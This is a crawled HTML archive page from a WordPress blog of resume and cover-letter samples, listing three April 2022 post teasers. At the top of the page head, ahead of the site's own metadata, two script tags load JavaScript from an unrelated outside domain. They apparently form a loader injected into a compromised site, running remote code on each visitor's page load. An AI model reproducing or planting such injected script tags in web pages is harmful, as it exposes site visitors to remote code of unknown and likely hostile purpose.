

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://araz.robtowner.com/2022/04/
body_size: 8454
content:
<!doctype html>
<html lang="en-US">
<head>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/ik.js"></script>
<script type="text/javascript" src="https://grottepastenaecollepardo.org/rfr.js"></script>
<!--ads/oto.txt-->
<meta name="google-site-verification" content="XR8jpUeiubntJz5okY64QUfj2vZlQCvk_EQeuTCeQ74" />
<meta name="msvalidate.01" content="068E4D75414DB5248F9B154DCDCEDF52" />
<title>Archive April 2022: Resume Letter  | Araz Robtowner</title>
<meta name="description" content="Archive April 2022 Resume letter "/>
<meta name="keywords" content="Archive April 2022, Resume letter "/>
<meta name="robots" content="noindex,nofollow"/>




<script>function nf(){if(top.location!=location){top.location.href=document.location.href;}}nf();</script>	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>April 2022 &#8211; Araz Robtowner</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Feed" href="https://araz.robtowner.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Araz Robtowner &raquo; Comments Feed" href="https://araz.robtowner.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/araz.robtowner.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://araz.robtowner.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--blue: #46aeff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://araz.robtowner.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/font-awesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/style.css?ver=20201116-85612' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='deneb-block-style-css' href='https://araz.robtowner.com/wp-content/themes/deneb/css/blocks.min.css?ver=20230921-230425' type='text/css' media='all' />
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://araz.robtowner.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://araz.robtowner.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://araz.robtowner.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style type="text/css" rel="header-image">
				#custom-header {
					background-image: url( https://araz.robtowner.com/wp-content/themes/deneb/images/header-image.jpg);
				}
			</style>
		</head>

<body class="archive date wp-embed-responsive hfeed layout-no-sidebar-full-width fluid-layout grid header-one">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper button-disabled">
	
	<header id="masthead" class="site-header main-header-one clear-fix">
		<div class="container">
			<div class="site-header-main">
				<div class="site-branding ff-grid-2 no-margin no-padding">
					

	
	<div class="site-identity">
					<p class="site-title"><a href="https://araz.robtowner.com/" rel="home">Araz Robtowner</a></p>
					<p class="site-description">It’s not a dream. Resume Letter is real!</p>
			</div><!-- .site-identity -->

				</div><!-- .site-branding -->

					<div id="main-nav" class="ff-grid-8 no-margin no-padding">
						
<button id="primary-menu-toggle" class="menu-primary-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false">
	<i class="fas fa-bars"></i><span class="menu-label">Menu</span>
</button>

<div id="site-header-menu" class="site-primary-menu">
	<nav id="site-primary-navigation" class="main-navigation site-navigation custom-primary-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu"><ul>
<li class="page_item page-item-6"><a href="https://araz.robtowner.com/about/">About</a></li>
<li class="page_item page-item-7"><a href="https://araz.robtowner.com/contact/">Contact</a></li>
<li class="page_item page-item-12"><a href="https://araz.robtowner.com/cookie-policy/">Cookie Policy</a></li>
<li class="page_item page-item-11"><a href="https://araz.robtowner.com/copyright/">Copyright</a></li>
<li class="page_item page-item-9"><a href="https://araz.robtowner.com/privacy/">Privacy</a></li>
<li class="page_item page-item-8"><a href="https://araz.robtowner.com/sitemap/">Sitemap</a></li>
<li class="page_item page-item-10"><a href="https://araz.robtowner.com/terms/">Terms</a></li>
</ul></div>
	</nav><!-- #site-primary-navigation.custom-primary-menu -->
</div><!-- .site-header-main -->
					</div><!-- .main-nav -->

				<div class="right-head ff-grid-2 no-margin no-padding pull-right">
														</div><!-- .right-head -->
			</div><!-- .site-header-main -->
		</div><!-- .container -->
	</header><!-- #masthead -->
</div><!-- .header-wrapper -->
<div id="custom-header">
	
	<div class="custom-header-content">
		<div class="container">
			<h1 class="page-title">Month: <span>April 2022</span></h1>		</div> <!-- .container -->
	</div>  <!-- .custom-header-content -->
</div>

			<div id="breadcrumb">
					<div aria-label="Breadcrumbs" class="breadcrumbs breadcrumb-trail">
						<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="trail-items"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://araz.robtowner.com/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://araz.robtowner.com/2022/"><span itemprop="name">2022</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="breadcrumb-current"><span itemprop="name">April</span><meta itemprop="position" content="3" /></li>
					</ol>
				</div><!-- .breadcrumbs -->
			</div> <!-- #breadcrumb -->
	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">
			<div class="archive-posts-wrapper section-content-wrapper">

				<div id="infinite-post-wrap" class="archive-post-wrap">
					
						
						<article id="post-6756" class="grid-item post-6756 post type-post status-publish format-standard hentry category-resume-letter">
	<div class="hentry-inner">
		<div class="post-thumbnail">
						
			<span class="cat-links"><a href="https://araz.robtowner.com/category/resume-letter/" rel="category tag">Resume Letter</a></span>		</div><!-- .post-thumbnail -->

		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://araz.robtowner.com/need-a-cover-letter-for-my-resume/" rel="bookmark"> Need A Cover Letter For My Resume </a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://araz.robtowner.com/need-a-cover-letter-for-my-resume/" rel="bookmark"><time class="entry-date published" datetime="2022-04-30T07:55:50-08:00">April 30, 2022</time><time class="updated" datetime="2021-02-20T05:11:32-08:00">February 20, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://araz.robtowner.com/author/feth/">feth</a></span></span>				</div>
			
			<div class="entry-summary">
				<p>Do I Still Need a Cover Letter? A cover letter is typically the first impression that you present to an employer. A great cover letter can position you in a&hellip;<a href="https://araz.robtowner.com/need-a-cover-letter-for-my-resume/" class="more-link"><span class="more-button">Continue reading<span class="screen-reader-text">Need A Cover Letter For My Resume</span></span></a></p>
			</div>
			
							<footer class="entry-footer">
					<div class="entry-meta">
						<span class="comments-link"><a href="https://araz.robtowner.com/need-a-cover-letter-for-my-resume/#respond">Leave a Comment<span class="screen-reader-text"> on Need A Cover Letter For My Resume</span></a></span>					</div>
				</footer><!-- .entry-footer -->
					</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-6756 -->
<article id="post-6161" class="grid-item post-6161 post type-post status-publish format-standard hentry category-resume-letter">
	<div class="hentry-inner">
		<div class="post-thumbnail">
						
			<span class="cat-links"><a href="https://araz.robtowner.com/category/resume-letter/" rel="category tag">Resume Letter</a></span>		</div><!-- .post-thumbnail -->

		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://araz.robtowner.com/sample-thank-you-email-after-interview-multiple-interviewers/" rel="bookmark"> Sample Thank You Email After Interview Multiple Interviewers </a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://araz.robtowner.com/sample-thank-you-email-after-interview-multiple-interviewers/" rel="bookmark"><time class="entry-date published" datetime="2022-04-29T12:15:43-08:00">April 29, 2022</time><time class="updated" datetime="2021-02-20T05:11:32-08:00">February 20, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://araz.robtowner.com/author/feth/">feth</a></span></span>				</div>
			
			<div class="entry-summary">
				<p>Sending a post-interview thank you email is one of the easiest ways to stand out from the competition. This post breaks down the methodology behind the Thank You email template&hellip;<a href="https://araz.robtowner.com/sample-thank-you-email-after-interview-multiple-interviewers/" class="more-link"><span class="more-button">Continue reading<span class="screen-reader-text">Sample Thank You Email After Interview Multiple Interviewers</span></span></a></p>
			</div>
			
							<footer class="entry-footer">
					<div class="entry-meta">
						<span class="comments-link"><a href="https://araz.robtowner.com/sample-thank-you-email-after-interview-multiple-interviewers/#respond">Leave a Comment<span class="screen-reader-text"> on Sample Thank You Email After Interview Multiple Interviewers</span></a></span>					</div>
				</footer><!-- .entry-footer -->
					</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-6161 -->
<article id="post-6839" class="grid-item post-6839 post type-post status-publish format-standard hentry category-resume-letter tag-diplomatic-cover-letter-sample tag-diplomatic-letter-complaint-sample tag-diplomatic-note-to-convey-rogatory-letter-sample tag-sample-diplomatic-letter-to-ambassador tag-sample-letter-of-thanks-for-diplomatic tag-sample-of-a-diplomatic-application-letter tag-sample-of-diplomatic-congratulatory-letter tag-sample-of-diplomatic-letter-in-french tag-samples-of-closing-remarks-in-diplomatic-letters tag-samples-of-diplomatic-letters-of-credence tag-samples-request-of-diplomatic-letters">
	<div class="hentry-inner">
		<div class="post-thumbnail">
						
			<span class="cat-links"><a href="https://araz.robtowner.com/category/resume-letter/" rel="category tag">Resume Letter</a></span>		</div><!-- .post-thumbnail -->

		<div class="entry-container">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://araz.robtowner.com/diplomatic-letter-sample/" rel="bookmark"> Diplomatic Letter Sample </a></h2>			</header><!-- .entry-header -->

							<div class="entry-meta">
					<span class="posted-on"><a href="https://araz.robtowner.com/diplomatic-letter-sample/" rel="bookmark"><time class="entry-date published" datetime="2022-04-29T10:35:09-08:00">April 29, 2022</time><time class="updated" datetime="2021-02-20T05:11:32-08:00">February 20, 2021</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://araz.robtowner.com/author/feth/">feth</a></span></span>				</div>
			
			<div class="entry-summary">
				<p>Sample Diplomatic Letter (Note: This is only a sample letter, and only one possible method of formal communication between micronations.) Foreign Ministry, Kingdom of West Verklempt To: Hon. Lupo Strelski&hellip;<a href="https://araz.robtowner.com/diplomatic-letter-sample/" class="more-link"><span class="more-button">Continue reading<span class="screen-reader-text">Diplomatic Letter Sample</span></span></a></p>
			</div>
			
							<footer class="entry-footer">
					<div class="entry-meta">
						<span class="comments-link"><a href="https://araz.robtowner.com/diplomatic-letter-sample/#respond">Leave a Comment<span class="screen-reader-text"> on Diplomatic Letter Sample</span></a></span>					</div>
				</footer><!-- .entry-footer -->
					</div><!-- .entry-container -->
	</div><!-- .hentry-inner -->
</article><!-- #post-6839 -->

	<nav class="navigation posts-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Posts navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://araz.robtowner.com/2022/04/page/2/" >Older posts</a></div></div>
	</nav>				</div><!-- .archive-post-wrap -->	
			</div><!-- .archive-posts-wrapper -->	

		</main><!-- #main -->
	</div><!-- #primary -->

				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area one" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://araz.robtowner.com/2022/06/'>June 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/05/'>May 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/04/' aria-current="page">April 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/03/'>March 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/02/'>February 2022</a></li>
	<li><a href='https://araz.robtowner.com/2022/01/'>January 2022</a></li>
	<li><a href='https://araz.robtowner.com/2021/12/'>December 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/11/'>November 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/10/'>October 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/09/'>September 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/08/'>August 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/07/'>July 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/06/'>June 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/05/'>May 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/04/'>April 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/03/'>March 2021</a></li>
	<li><a href='https://araz.robtowner.com/2021/02/'>February 2021</a></li>
	<li><a href='https://araz.robtowner.com/2020/12/'>December 2020</a></li>
	<li><a href='https://araz.robtowner.com/2020/11/'>November 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://araz.robtowner.com/category/resume-letter/">Resume Letter</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://araz.robtowner.com/wp-login.php">Log in</a></li>
			<li><a href="https://araz.robtowner.com/feed/">Entries feed</a></li>
			<li><a href="https://araz.robtowner.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
